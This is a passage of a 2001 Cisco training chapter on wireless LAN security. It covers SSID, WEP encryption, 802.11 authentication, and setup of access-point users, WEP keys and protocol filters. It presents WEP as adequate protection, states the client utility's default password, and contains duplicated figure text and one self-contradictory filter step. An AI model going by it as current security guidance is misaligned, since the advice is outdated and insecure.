networks. We will not discuss these solutions in the sections below since they are independent of the standard. SSID (Service Set Identifier)—One commonly used feature in WLANs is the use of a naming handle called the SSID (Service Set Identifier), which provides a rudimentary level of “security”. The SSID is analogous to a common network name for the wireless stations and access-points in a given WLAN subsystem. The SSID serves to logically segment the users and Access Points that form part of a Wireless subsystem. The SSID is a piece of information that may be advertised or manually pre-configured at the station. The SSID may be requested for in a Probe-request frame when a host is attempting to join a WLAN subsystem or may be advertised as a part of the periodic beacons sent by an Access Point. In any case, the use of the SSID as a handle to permit or deny access is dangerous since it typically is not well secured. In fact in order for an Access Point to be operating in 802.11b compliant mode it is typically set to "Broadcast-SSID mode," in other words advertise it's SSID in its beacons. In spite of these concerns more than a few first generation WLAN networks resort to solely using secret SSIDs as a means to deny access to unauthorized users. The SSID is a configurable parameter that must match on both the wireless client and the AP. This value is checked as part of the association process. If a wireless client does not possess the proper SSID it may not be able to associate. In the past this was used WLANs to provides some measure of security. But as WLANs have changed, this feature now offers at best a rudimentary level of security. The SSID feature serves to logically segment the users and Access Points that form part of a Wireless subsystem. Under 802.11 specifications, an AP may “advertise” or broadcast it’s SSID. During the association process, any 802.11 wireless client with a “null” (no value entered into the SSID field) will request that the AP broadcast it’s SSID. If the AP is so configured, it will send the SSID to the client. The client will then use this SSID to associate to the AP. For these reasons, the SSID should not be considered a security feature on the Cisco Aironet products.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-31
Header: Use Key3 Data: Encrypted using KEY3 Trailer
Header: Use Key2Data: Encrypted using KEY2Trailer
Header: Use Key3 Data: Encrypted using KEY3 TrailerHeader: Use Key3 Data: Encrypted using KEY3 Trailer
Header: Use Key2Data: Encrypted using KEY2Trailer Header: Use Key2Data: Encrypted using KEY2Trailer
Key1=1234……Key2=5678……Key3=9012……Key4=3456……
Key1=1234……Key2=5678……Key3=9012……Key4=3456……
WEP (Wired Equivalency Privacy)• 40 bit keys• 128 bit keys• Part of the association process• WEP uses the RC4 stream
cipher of RSA Data Security, Inc. (RSADSI) for encryption.
8-32 Security Copyright 2001, Cisco Systems, Inc.
Figure 4: Configure WEP on Access Point Figure 5: WEP expansion of the Frame Body
IV MSDU ICV
Encrypted
0-2304 4
Initialization Vector Pad Key ID
2624
Octets
Bits
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-33
IEEE 802.11 Wired Equivalent Privacy (WEP)—The IEEE 802.11b standard attempts to provide "privacy of a wire" via an optional encryption scheme called Wired Equivalent Privacy (WEP). WEP, though optional, is available as an interoperable first generation mechanism to secure the data stream in WLAN networks. WECA alliance members invariably support at least a 40-bit encryption as part of the interoperability demonstration. The main goal with WEP is:
• Deny access to the network by unauthorized users that do not possess the appropriate WEP key.
• Prevent the decoding of captured WLAN traffic that is WEP encrypted without the possession of the WEP key.
WEP is a symmetric encryption mechanism. With WEP enabled, the transmitter (sender) takes the content of a data frame, i.e. the payload, and runs an encryption algorithm against it. It then replaces the original payload with the output of the encryption algorithm. The Data frames that are encrypted are sent with the WEP bit in the frame control field of the MAC header set. The receiver of an encrypted data frame passes the frame through the same encryption algorithm used by the sending station. The result is the original, unencrypted frame body, which can be passed to the upper layer protocols. In other words, WEP is a symmetric encryption scheme WEP uses the RC4 stream cipher that was invented by Ron Rivest of RSA Data Security, Inc. (RSADSI) for encryption. The RC4 encryption algorithm is a symmetric stream cipher that supports a variable length key. A symmetric cipher is one that uses the same key and algorithm for both encryption and decryption. This is contrasted with a block cipher that processes a fixed number of bytes. The key is the one piece of information that must be shared by both the encrypting and decrypting endpoints. RC4 allows the key length to be variable, up to 256 bytes, as opposed to requiring the key to be fixed at a certain length. IEEE 802.11b has chosen to use 40-bit keys. Several vendors such as Lucent and Cisco support 128-bit WEP encryption with their WLAN solutions. The IEEE 802.11 standard describes the use of the RC4 algorithm and the key in WEP. However, key distribution or key negotiation is not mentioned in the standard. Also vendors may choose to implement proprietary applications as well as interfaces for WEP key management and configuration. This unfortunate omission leaves interoperable methods of achieving the above to the work of further standards effort. If a vendor scheme allows the keys to be compromised, all frames encrypted with that key are also compromised. The IEEE 802.11standard provides two mechanisms to select a key for use when encrypting or decrypting a frame.
• The first mechanism is a set of as many as four default keys. Default keys are intended to be shared by all stations in a wireless subsystem. The benefit of using a default key is that once the station obtains the default keys, a station can communicate securely with all of the other stations in the subsystem. The problem with default keys is that once they become widely distributed they are more likely to be compromised.
8-34 Security Copyright 2001, Cisco Systems, Inc.
• The second mechanism provided by the IEEE 802.11 standard allows a station to establish a "key mapping" relationship with another station. This is likely to be a more secure form of operation since fewer stations have the keys. However distributing such unicast keys are problematic as the number of stations increases.
The WEP header and trailer are appended to the encrypted frame body; the default key used to encrypt the frame is indicated in the KeyID of the header portion along with the Initialization vector, and the integrity check value (ICV) in the trailer. The key length is commonly derived from the established WEP key plus an initialization vector. For example, a 64-bit WEP key is 40 bits of key length plus 24 bits of initialization vector. This is often a common cause of misunderstanding on key lengths. Cisco offers products that implement both 40/64 as well as 104/128-bit WEP. The performance of WEP is dependent on whether it is done in hardware or software as well as the vendor implementation. Cisco Aironet WLAN solutions perform WEP encryption in hardware and takes 2-3 percent performance hit as compared to operation without encryption turned on. WEP encryption which is performed in software suffer significant performance degradation when WEP is enabled.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-35
8.2.3 IEEE 802.11 Authentication and Association Figure 1: Probe Phase Figure 2: Open Authentication Figure 3: Shared Key
Client AP
Authentication requestOpen Authentication
Authentication response
Open or Shared needs to be setup identically on both the Access Point and Client
Open or Shared needs to be setup identically on both the Access Point and Client
Client AP
Authentication requestShared-Key Authentication
Challenge text packet
Authentication responseEncrypted challenge text packet
8-36 Security Copyright 2001, Cisco Systems, Inc.
Figure 4: Association Phase Authentication is the process of verifying the credentials of a client desiring to join a WLAN. Association is the process of associating a client with a given access point in the WLAN. The 802.11 spec actually calls out three states as follows:
1. Unauthenticated and Unassociated 2. Authenticated and Unassociated 3. Authenticated and Associated.
IEEE 802.11 defines two types of authentication methods—Open System Authentication and Shared Key Authentication. A successful completion of the association and authentication phases allows a WLAN node successful entry into the WLAN subsystem. With open key authentication the entire authentication process is done in clear text. This means since the entire process is done unencrypted, a client can associate to the AP with the wrong WEP key or no WEP key. But as soon as the client tries to send or receive data it cannot due to not having the correct key to process the packet. With shared key authentication there is a challenge text packet that is sent within the authentication process. If the client has the wrong key or no key it will fail this portion of the authentication process and will not be allowed to associate to the AP. This choice (open or shared key) is manually set on each device (AP and client). There should be a match in the method chosen by the client and the AP for the association to succeed. The default value is for open authentication. The entire process can be broken down into three phases: Probe Phase—When a client is initialized it first sends a probe request packet out on all the channels.1 The APs that hear this packet will then send a probe response packet back to the station. This probe response packet contains information such as SSID, which the client utilizes to determine which AP to continue the association process with.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-37
Authentication Phase—After the client determines which AP to continue association process with, it begins the authentication phase based upon the probe response packet. This phase can be performed in either open or shared key mode. The client and the Access Point both have to be set-up to the same authentication scheme for this phase to be performed properly.
• Open Authentication Scheme—The client sends an authentication request to the AP.2 The AP then processes this request and determines (based on the configured polices) whether or not to allow the client to proceed with the association phase. The AP sends an authentication response packet back to the client. Based upon the type of response (pass or fail) from the AP, the client will either continue or discontinue the association process.
• Shared Key Authentication—The client sends an authentication request to the
AP.3 The AP processes this request, generates and sends a challenge text packet to the client. The client is then required to encrypt the packet utilizing its already configured WEP key and send the packet back up to the AP. The AP then determines if it can decipher the packet correctly. Based upon this test, the AP will send either a pass or fail in the authentication response packet to the client that determines if the client is allowed to continue the association phase or not.
Association Phase—When the client successfully completes the authentication phase (for example, receives a successful authentication response packet from the AP), it proceeds to the association phase.4 The client sends an association request packet to the AP. The AP analyses the information in this packet and if it passes, the AP adds the client to its association table. It then sends an association response packet to the client, which completes the association phase.
8-38 Security Copyright 2001, Cisco Systems, Inc.
8.3 Configuring Users and WEP 8.3.1 Access Point User Setup Figure 1: Security Setup Page Figure 2: User Information Page Figure 3: User Management Window
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-39
Figure 4: User Capabilities Figure 5: User Manager Setup
! Write—The user can change system settings. When you assign Write capability to a user, the user also automatically receives Admin capability.
! SNMP—Designates the username as an SNMP community name. SNMP management stations can use this SNMP community name to perform SNMP operations. The User Manager does not have to be enabled for SNMP communities to operate correctly.
! Ident—The user can change the access point's identity settings (IP address and SSID). When you assign Ident capability to a user, the user also automatically receives Write and Admin capabilities.
! Firmware—The user can update the access point's firmware. When you assign Firmware capability to a user, the user also automatically receives Write and Admin capabilities.
! Admin—The user can view most system screens. To allow the user to view all system screens and make changes to the system, select Write capability.
Note Selecting the SNMP checkbox does not grant SNMP write capability to the user; it only designates the username as an SNMP community name. SNMP operations performed under the username are restricted according to the username's other assigned capabilities.
8-40 Security Copyright 2001, Cisco Systems, Inc.
Figure 6: Change User Password This section describes how to set up and enable the access point management system's main security features:
• Administrator Authorization • Wired Equivalent Privacy (WEP) • Authentication Server Setup and EAP (covered in later in the chapter)
In order to securing the WLAN, a number of features need to be enabled and configured. These include the login manager, which requires users to log in to the AP. User can have various abilities on the AP, including ability to view the AP settings, but not make changes to them, to write, or make changes to the AP configuration, perform SNMP operations, change the IP address and SSID, or update firmware. It is also possible to prevent users from seeing any of the AP settings or making any changes to the AP. Administrator Authorization—Administrator authorization protects the AP’s management system from unauthorized access. Use the access point's user management pages to define a list of users who are authorized to view and change the access point's management system. Use the Security Setup page to reach the user management pages. Figure 1 shows the Security Setup page. Creating a list of users authorized to view and change the access point's management system does not affect the ability of client devices to associate with the access point. Follow these steps to create a list of users authorized to view and change the access point's management system:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-41
Step 1 Follow the link path to the Security Setup page. Step 2 On the Security Setup page, click User Information. Figure 2 shows the User Information page. Step 3 Click Add New User. The User Management window appears. Figure 3 shows the User Management window Step 4 Enter a username and password for the new user. Step 5 Select the capabilities you want to assign to the new user. Capabilities are shown in Figure 4. Step 6 Click Apply. The User Management window disappears, and the new user appears in the user list on the User Information page. Step 7 Click the browser's Back button to return to the Security Setup page. On the Security Setup page, click User Manager. The User Manager Setup page appears. Figure 5 shows the User Manager Setup page. Step 8 Select User Manager: Enabled to restrict use of the access point's management system to users in the user list. Use the other settings on the User Manager Setup page to add more restrictions for the management system:
• Allow Read-Only Browsing without Login—Select yes to allow any user to view the access point's basic screens. Select no to restrict access to all of the access point's screens to only the users in the user list.
• Protect Legal Credit Page—Select yes to restrict access to the Legal Credits page to users in the user list. Select no to allow any user to view the Legal Credits page.
Step 9 Click OK. You return automatically to the Security Setup page. Note You must define a full administrator user—a user with write, identity, and firmware capabilities—before you can enable the user manager In order to change a user’s password, enter the old password, enter the new password, and confirm the new password by re-entering the password. All enabled capabilities for the user will be displayed as an X under the listed capability. Keep in mind that if you are logged in as a user and change that user password, the AP will then prompt you to log in again with the new password before refreshing the screen.6
8-42 Security Copyright 2001, Cisco Systems, Inc.
8.3.2 Bridge User Setup Figure 1: Configuration Console Page Figure 2: Configuration Console Menu Using the Configuration Console Menu or Page—From the Configuration Console menu or Page you can set up essential system parameters. 1 CLI Navigation: Choose Main > Configuration > Console 2 Setting Privilege Levels and Passwords (Rpassword, Wpassword)—You can restrict access to the menus by setting privilege levels and passwords. Privilege levels are set
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-43
from the Main menu. Passwords are set from the Configuration Console menu. There are three privilege levels:
• Logged out (off): denies access to all submenus. Users are only allowed access to the privilege and help options of the Main menu.
• Read-only (readonly): allows read-only privileges for all submenus. Only those commands that do not modify the configuration may be used.
• Read/write (write): allows users complete read and write access to all submenus and options.
Keep in mind the following when setting privilege levels and passwords: • Only read-only and read/write privilege levels can be password protected. • You can always go from a higher privilege level to a lower privilege level without
a password. If you try to go to a higher privilege level, you must type the password.
• Passwords are case sensitive. After a privilege level is assigned, anyone attempting to access that level is prompted for the password; therefore, you can set various privilege levels for individuals, providing them with access to some options while denying them access to others. Remember that passwords are case sensitive. If an incorrect password is typed, the console pauses briefly before reprompting. The connection is dropped after three consecutive failures, and a severe error log is displayed. Make sure you write down the passwords you have established and keep them in a safe place. If you forget your password, the bridge will have to be returned for factory servicing. Contact Cisco Technical Support for further instructions. Controlling Remote Access (Display, Add, Delete)—Use the display, add, and delete options to create and manage a list of hosts that are allowed access to the bridge's console system. The list controls access from Telnet, HTTP, or FTP. SNMP access is controlled separately on the Configuration SNMP Communities menu. If the list of hosts is empty, any host in the infrastructure can attempt to connect. When the appropriate password is provided, the connection is made. If the list contains entries, any host not on the list cannot gain access. An entry in the list can be specified as an IP address or a MAC address. The first MAC or IP address you add should be that of the PC you are using to Telnet or browse to the bridge.
• Display—Displays a list of MAC or IP addresses of any stations permitted to access the bridge remotely.
• Add—Adds a host to the remote host list. You are prompted for the address of the host to add.
• Delete—Removes a host from the remote host list. You are prompted for the address of the host to remove
SNMP will be covered later in the chapter. Type and linemode configuration is covered in Chapter 6-Bridges. 8.3.3 AP WEP Setup
8-44 Security Copyright 2001, Cisco Systems, Inc.
Figure 1: Open Authentication Figure 2: Shared Key Authentication Figure 3: AP Radio Data Encryption Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-45
Figure 4: WEP Key Setup
Step 1 Follow the link path to the AP Radio Data Encryption page. If you do not want the access point to use WEP when communicating with any access point or client device, skip to Step 6. Step 2 Before you can enable WEP, you must enter a WEP key in at least one of the Encryption Key fields. For 40-bit encryption, enter 10 hexadecimal digits; for 128-bit encryption, enter 26 hexadecimal digits. Hexadecimal digits include the numbers 0 through 9 and the letters A through F. Your 40-bit WEP keys can contain any combination of 10 of these characters; your 128-bit WEP keys can contain any combination of 26 of these characters. The letters are not case-sensitive. You can enter up to four WEP keys. The characters you type for a key's contents appear only when you type them. After you click Apply or OK, you cannot view the key's contents. You cannot delete a WEP key, but you can write new characters over an existing key. Step 3 Use the Key Size pull-down menu to select 40-bit or 128-bit encryption for each key. The "not set" selection indicates empty key slots. Step 4 Select one of the keys as the transmit key. If you select Network-EAP as the authentication type, select key 1 as the transmit key. Because the access point's WEP key 1 is selected as the transmit key, WEP key 1 on the other device must contain the same contents. WEP key 4 on the other device is set, but because it is not selected as the transmit key, WEP key 4 on the access point does not need to be set at all. The characters you type for the key contents appear only when you type them. After you click Apply or OK, you cannot view the key contents. You cannot delete a WEP key, but you can write new characters over an existing key. Step 5 Select Optional or Full Encryption from the pull-down menu labeled Use of Data Encryption by Stations is. The three settings in the pull-down menu include:
• No Encryption (default)—The access point communicates only with client devices that are not using WEP.
• Optional—Client devices can communicate with the access point either with or without WEP. • Full Encryption—Client devices must use WEP when communicating with the access point.
Devices not using WEP are not allowed to communicate. You must set a WEP key before enabling WEP. The options in the Use of Data Encryption by Stations is pull-down menu do not appear until you set a key Step 6 Select Open (default), Shared Key, or Network-EAP to set the authentications the access point recognizes. You can select all three authentication types. Step 7 If you use open or shared authentication, select Require EAP under the authentication type if you want to require users to authenticate using EAP. Step 8 Click OK. You return automatically to the Security Setup page.
8-46 Security Copyright 2001, Cisco Systems, Inc.
Figure 5: WEP Key Setup Example Wired Equivalent Privacy (WEP)—To protect the privacy of transmitted data, you can use Wired Equivalent Privacy (WEP) keys to encrypt the data signals your access point transmits and to decrypt the data signals it receives. WEP keys encrypt both unicast and multicast messages. Unicast messages are addressed to just one device on the network. Multicast messages are addressed to multiple devices on the network. Authentication Types—Before it will communicate with a wireless device, an access point must authenticate that devices. An access point uses any of three authentication mechanisms or types, and can use more than one:
• Open—Allows any device to authenticate and then attempt to communicate with the access point. If the access point is using WEP and the other device is not, the other device does not attempt to authenticate with the access point. If the other device is using WEP but its WEP keys do not match the keys on the access point, the other device authenticates with the access point but cannot pass data. Figure 1 shows the authentication sequence between a device trying to authenticate and an access point using open authentication. The device's WEP key does not match the access point's key, so it can authenticate but not pass data
• Shared Key—The access point sends an unencrypted challenge text string to any device attempting to communicate with the access point. The device requesting authentication encrypts the challenge text and sends it back to the access point. If the challenge text is encrypted correctly, the access point allows the requesting device to authenticate. Both the unencrypted challenge and the encrypted challenge can be monitored, however, which leaves the access point open to attack from an intruder who guesses the WEP key by comparing the unencrypted and encrypted text strings. Because of this weakness, Shared Key authentication can be less secure than Open authentication. Figure 2 shows the authentication sequence between a device trying to authenticate and an access point using open authentication. In this example the device's WEP key matches the access point's key, so it can authenticate and communicate
• Network-EAP—By using the Extensible Authentication Protocol (EAP) to interact with an EAP-compatible RADIUS server on your network, the access point helps a wireless client device and the RADIUS server to perform mutual authentication and derive a dynamic unicast WEP key. The RADIUS server sends the WEP key to the access point, which uses it for all unicast data signals that it
Access Point Associated Device Key Slot
Transmit? Key Contents Transmit? Key Contents
1 x 12345678901234567890abcdef - 12345678901234567890abcdef
2 - 09876543210987654321fedcba x 09876543210987654321fedcba
3 - not set - not set
4 - not set - FEDCBA09876543211234567890
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-47
sends to or receives from the client. In addition, the access point encrypts its broadcast WEP key with the client's unicast key and sends it to the client.
Setting up WEP and Authentication Type—Use the AP Radio Data Encryption page to set up WEP and to select an authentication type for the access point. Figure 3 shows the AP Radio Data Encryption page. Follow this link path to reach the Authentication Server Setup page: 1. On the Summary Status page, click Setup. 2. On the Setup page, click Security. 3. On the Security Setup page, click Authentication Server Follow the steps in Figure 4 to set up WEP keys, enable WEP, and select an authentication type. Figure 5 shows an example WEP key setup that would work for the access point and an associated device.
8-48 Security Copyright 2001, Cisco Systems, Inc.
8.3.4 Bridge WEP Setup Figure 1: Configuration Radio Privacy Page Figure 2: Configuration Radio 801.11 Privacy Menu Figure 3: Steps for Enabling Encryption
1. Set the receive key. 2. Set the transmit key. 3. Set the authentication mode. 4. Turn on encryption.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-49
Privacy Menu or Configuration Page(Privacy)—Wired Equivalent Privacy (WEP) is an optional IEEE 802.11 feature or Radio Privacy configuration page1 that provides data confidentiality equivalent to a wired LAN without crypto techniques to enhance privacy. Use WEP to encrypt data signals sent from the bridge to wireless client devices and to decrypt data signals sent from client devices to the bridge. CLI Navigation: Choose Main > Configuration > Radio > I80211 > Privacy 2 Setting the Receive Key—The Key value establishes the WEP key the bridge uses to receive packets. The value must match the key used by the access point. You can set two levels of encryption: 40-bit and 128-bit. The 40-bit key consists of 10 hexadecimal characters. The 128-bit key consists of 26 hexadecimal characters. The hexadecimal characters may be any combination of 0 through 9, a through f, or A through F. The WEP key can contain combinations of any of these characters. Hexadecimal WEP keys are not case-sensitive Setting the Transmit Key—The Transmit key establishes the WEP key the bridge will use to transmit packets. You can use the key established when you set the key in the procedure above or you can use a different key. If you use a different key, a matching key must be established on the access point. Setting the Authentication Mode—The Auth parameter determines which authentication mode the system uses. Options are open or shared_key. The following is an explanation of each mode:
• Open: allows any access point, regardless of its WEP setting, to authenticate and then attempt to communicate with the bridge. Open is the default authentication mode.
• Shared_key: instructs the bridge to send a plain-text, shared-key query to any access point attempting to communicate with the bridge. The shared-key setting can leave the bridge open to a known-text attack from intruders, and it is therefore not as secure as the open setting.
Turning on Encryption—The Encryption option sets encryption parameters on all data packets except association packets and some control packets. Options are off, on, mixed on, or mixed off. The access point must also have encryption active and a key set properly. The following is an explanation of each option:
• Off: the default setting that turns off all encryption. The bridge cannot communicate with access points that use WEP.
• On: requires all data transfers to be encrypted. The bridge only communicates with access points that use WEP.
• Mixed on: means that the bridge always uses WEP when communicating with the access point but that the access point communicates with all devices whether they use WEP or not.
• Mixed off: means that the bridge does not use WEP when communicating with the access point, but the access point communicates with all devices whether they use WEP or not.
8-50 Security Copyright 2001, Cisco Systems, Inc.
Caution If you select on or mixed on as the WEP category and you are configuring the bridge through its radio link, you will lose connectivity to the bridge if the WEP key is set incorrectly. Be sure the WEP key you set exactly matches the WEP key used on your wireless LAN
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-51
8.3.5 Client WEP Setup Figure 1: CEM Login Figure 2: CEM Figure 3: WEP Key Entry
8-52 Security Copyright 2001, Cisco Systems, Inc.
Figure 4: Change Password Figure 5: WEP Key Entry
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-53
Figure 6: Configuring WEP Figure 7: Enabling WEP using ACU
Step 1 For the WEP key that you are creating (1, 2, 3, or 4), select a WEP Key Size of 40 or 128 on the right side of the screen. 128-bit client adapters can use 40- or 128-bit keys, but 40-bit adapters can use only 40-bit keys.. Use of 128-bit WEP is subject to U.S. export restrictions. Step 2 Decide on a WEP key and enter it in the blank field for the key you are creating. Follow the guidelines below to create a new WEP key: Your client adapter's WEP key must match the WEP key used by the Access Point or clients with which you are planning to communicate. When you are setting more than one WEP key, the WEP keys must be assigned to the same WEP key numbers for all devices. WEP keys can be comprised of ASCII text or the following hexadecimal characters: 0-9, A-F, and a-f. WEP keys must contain the following number of characters: 10 characters for 40-bit WEP keys 26 characters for 128-bit WEP keys After you create a WEP key, you can write over it, but you cannot edit or delete it. Step 3 Click Transmit Key next to the key you just created to indicate that this is the key you want to use to transmit packets. Step 4 Click Persistent under WEP Key Type to allow your client adapter to retain this WEP key even when power to the adapter is removed or the computer in which it is installed is rebooted. If you select Temporary, the WEP key will be lost when power is removed from your client adapter. Step 5 Click Apply or OK
8-54 Security Copyright 2001, Cisco Systems, Inc.
The Client Encryption Manager (CEM) utility enables you to set up to four encryption keys, called Wired Equivalent Privacy (WEP) keys, for your client adapter. WEP is an optional IEEE 802.11 feature that provides your client adapter and other devices on your wireless network with data confidentiality equivalent to that of a wired LAN. It involves packet-by-packet data encryption by the transmitting device and decryption by the receiving device. Each device within your wireless network is assigned a key that encrypts data before it is transmitted. If a device receives a packet that is not encrypted with the appropriate key, the device discards the packet and never delivers it to the intended receiver. WEP keys are either 40- or 128-bit hexadecimal values. 128-bit WEP keys contain more characters than 40-bit keys and, therefore, offer a greater level of security. WEP keys are write-only and cannot be read back from the client adapter. The client adapter's WEP key must match the WEP key used by the Access Points or clients with which you are planning to communicate because it can communicate only with devices that have a matching WEP key. WEP keys must be configured using CEM first before enabling WEP in ACU. Getting Started Step 1 To open CEM in Windows 95, 98, NT, 2000, or Me, double-click the CEM icon on your desktop. To open CEM in Linux, go to the directory where the utilities were installed and type cem. The login screen appears (see Figure 1). Step 2 Enter the correct password in the Password field and click OK. Passwords are case sensitive and can contain up to 256 characters. The default password is Cisco (uppercase C followed by lowercase isco). The Client Encryption Manager screen appears (see Figure 2). The Client Encryption Manager screen provides the following information:
• A description of your client adapter • Whether your client adapter's firmware supports WEP • Whether your client adapter is associated to an Access Point • Whether WEP is enabled • Whether WEP keys 1 through 4 have been set and, if so, their WEP key size • The WEP key that has been selected to transmit data packets
Changing the Password—Follow the instructions below to change the current password. It is recommended that you change the default password before using CEM for the first time.
Step 1 Select Change Password from the Commands pull-down menu (see Figure 3) Step 2 Enter the current password in the Existing Password field.4 Step 3 Enter a new password in the New Password field Step 4 Re-enter the new password in the Confirm New Password field.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-55
Step 5 Click OK. Entering a New WEP Key-- Select Enter WEP key from the Commands pull-down menu. The Enter WEP Key(s) screen appears.5 This screen allows you to create up to four WEP keys. Follow the instructions in Figure 6 enter a new WEP key for your client adapter. Enabling WEP—Entering a WEP key does not enable WEP. After you have selected a WEP key, you must access the Aironet Client Utility (ACU) to enable WEP.7
8-56 Security Copyright 2001, Cisco Systems, Inc.
8.4 Configuring Associations and Filters 8.4.1 Filter Lists Figure 1: Filters Figure 2: AP Radio Protocol Filters
ARP ICMP Echo
IP IGMP Ping
IPX TCP FTP
XNS IDP Telnet
Appletalk TP4 DNS
Netbui UDP Kerberos
Banyan SVP Time
X.25 VINES SMTP
ARP ICMP Echo
IP IGMP Ping
IPX TCP FTP
XNS IDP Telnet
Appletalk TP4 DNS
Netbui UDP Kerberos
Banyan SVP Time
X.25 VINES SMTP
ARPARP ICMPICMP EchoEcho
IPIP IGMPIGMP PingPing
IPXIPX TCPTCP FTPFTP
XNSXNS IDPIDP TelnetTelnet
AppletalkAppletalk TP4TP4 DNSDNS
NetbuiNetbui UDPUDP KerberosKerberos
BanyanBanyan SVPSVP TimeTime
X.25X.25 VINESVINES SMTPSMTP
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-57
Figure 3: Ethertype Filters Figure 4: IP Protocol Filters
Protocol Additional Identifier ISO Designator dummy — 0 Internet Control Message Protocol ICMP 1 Internet Group Management Protocol IGMP 2 Transmission Control Protocol TCP 6 Exterior Gateway Protocol EGP 8 PUP — 12 CHAOS — 16 User Datagram Protocol UDP 17 XNS-IDP IDP 22 ISO-TP4 TP4 29 ISO-CNLP CNLP 80 Banyan VINES VINES 83 Encapsulation Header encap_hdr 98 Spectralink Voice Protocol SVP Spectralink 119 raw — 255
Protocol Additional Identifier ISO Designator ARP — 0x0806 RARP — 0x8035 IP — 0x0800 Berkeley Trailer Negotiation — 0x1000 LAN Test — 0x0708 X.25 Level3 X.25 0x0805 Banyan — 0x0BAD CDP — 0x2000 DEC XNS XNS 0x6000 DEC MOP Dump/Load — 0x6001 DEC MOP MOP 0x6002 DEC LAT LAT 0x6004 Ethertalk — 0x809B Appletalk ARP Appletalk/AARP 0x80F3 Novell IPX (old) — 0x8137 Novell IPX (new) IPX 0x8138 EAPOL — 0x8180 Telxon TXP TXP 0x8729 Aironet DDP DDP 0x872D Enet Config Test — 0x9000 NetBEUI — 0xF0F0
8-58 Security Copyright 2001, Cisco Systems, Inc.
Figure 5: IP Port Filters (make this a scrolling window)
Protocol Additional Identifier ISO Designator TCP port service multiplexer tcpmux 1 echo PING 7 discard (9) — 9 systat (11) — 11 daytime (13) — 13 netstat (15) — 15 Quote of the Day qotd quote 17 Message Send Protocol msp 18 ttytst source chargen 19 FTP Data ftp-data 20 FTP Control (21) ftp 21 Secure Shell (22) ssh 22 Telnet — 23 Simple Mail Transport Protocol SMTP mail 25 time timserver 37 Resource Location Protocol RLP 39 IEN 116 Name Server name 42 whois nicname 43 43 Domain Name Server DNS domain 53 MTP — 57 BOOTP Server — 67 BOOTP Client — 68 TFTP — 69 gopher — 70 rje netrjs 77 finger — 79 Hypertext Transport Protocol HTTP www 80 ttylink link 87 Kerberos v5 Kerberos krb5 88 supdup — 95 hostname hostnames 101 TSAP iso-tsap 102 CSO Name Server cso-ns csnet-ns 105 Remote Telnet rtelnet 107 Postoffice v2 POP2 POP v2 109 Postoffice v3 POP3 POP v3 110 Sun RPC sunrpc 111 tap ident authentication auth 113 sftp — 115 uucp-path — 117 Network News Transfer Protocol Network News readnews nntp 119 USENET News Transfer Protocol Network News readnews nntp 119 Network Time Protocol ntp 123 NETBIOS Name Service netbios-ns 137 NETBIOS Datagram Service netbios-dgm 138 NETBIOS Session Service netbios-ssn 139 Interim Mail Access Protocol v2 Interim Mail Access Protocol IMAP2 143 Simple Network Management Protocol SNMP 161
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-59
Filter Setup—This section describes how to set up filtering to control the flow of data through the access point. You can filter data based on protocols, ports and MAC addresses.1 Protocol Filtering—Protocol filters prevent or allow the use of specific protocols through the access point. You can set up individual protocol filters or sets of filters for either the Radio or Ethernet Ports. You can filter protocols for wireless client devices, users on the wired LAN, or both. For example, an SNMP filter on the access point's radio port prevents wireless client devices from using SNMP with the access point but does not block SNMP access from the wired LAN. Use the Ethernet Protocol Filters page to create and enable protocol filters for the access point's Ethernet port, and use the AP Radio Protocol Filters page to create and enable protocol filters for the access point's radio port. The pages are identical except for the page title. Figure 2 shows the main body for the pages. The left side of the Protocol Filters page contains links to the Ethertype Filters, the IP Protocol Filters, and the IP Port Filters pages. These links also appear on the main Setup page under Associations. Use the Protocol Filters pages to assign protocols to a filter set. Figures 3 through 5 list the protocols available on each page. In each table, the Protocol column lists the protocol name, and the Additional Identifier column lists other names for the same protocol. You can type either name in the Special Cases field on the Filter Set page to select the protocol. Figures 3 through 5 also lists the protocols' ISO numeric designators. You can use these designators to select a protocol also.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-61
8.4.2 Create and Enable a Protocol Filters on Access Points Figure 1: IP Protocol Filters Page Figure 2: IP Protocol Filter Set Page
8-62 Security Copyright 2001, Cisco Systems, Inc.
Figure 3: IP Protocol—Special Cases Creating a Protocol Filter —Follow these steps to create a protocol filter: Step 1 Follow the link path to the Ethernet or AP Radio Protocol Filters page. Step 2 Click Ethertype, IP Protocol, or IP Port to display the Filters page that contains the protocols you want to filter. Figure 1 shows the Filters page. Step 3 Enter a descriptive filter set name in the Set Name field. Step 4 Enter an identification number in the Set ID entry field if you want to assign a specific SNMP identifier to the filter set. If you don't enter an ID, an SNMP identifier will be assigned to the set automatically, starting with 1 for the first filter set and incrementing by one for each additional set. Step 5 Click Add New. The Filter Set page appears. Figure 2 shows the Filter Set page. Step 6 Select forward or block from the Default Disposition pull-down menu. This setting is the default action for the protocols you include in the filter set. You can override this setting for specific protocols. If you set this as block, all traffic which is not specifically permitted will be blocked. Be careful not to lock yourself out when applying a filter set, otherwise you will need to access the unit via console to remove the filter. Step 7 In the Default Time to Live fields, enter the number of milliseconds unicast and multicast packets should stay in the access point's buffer before they are discarded. These settings will be the default time-to-live values for the protocols you include in the filter set, but you can override the settings for specific protocols. If you leave these settings at 0, the time-to-live settings default to 3 seconds for multicast packets and 5 seconds for unicast packets. Step 8 Type the name or the ISO numeric designator for the protocol you want to add in the Special Cases entry field and click Add New. For example, to add Telnet to an IP port filter set, type http or 80. The Protocol Filter Set page appears. Figure 3 shows the Protocol Filter Set page.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-63
Step 9 Select forward or block from the Disposition pull-down menu to forward or block the protocol traffic, or leave this setting at default to use the default disposition that you selected for the filter set in Step 6. Step 10 Select a priority for the protocol from the Priority pull-down menu. The menu includes the following options:
